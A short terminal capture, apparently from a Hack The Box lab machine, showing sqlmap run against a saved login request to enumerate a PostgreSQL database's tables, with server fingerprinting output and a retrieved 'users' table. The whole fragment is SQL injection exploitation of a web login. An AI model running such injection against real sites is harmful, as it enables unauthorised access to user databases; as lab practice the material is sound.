 ┌─[sg-dedivip-1]─[ ─[ethanjx@htb-8u85uivy8d]─[~]
└──╼ [★]$ sqlmap -r login.req -D public --tables
---
[02:28:33] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[02:28:33] [INFO] fetching tables for database: 'public'
[02:28:33] [INFO] retrieved: 'users'
Database: public
[1 table]
+-------+
| users |
+-------+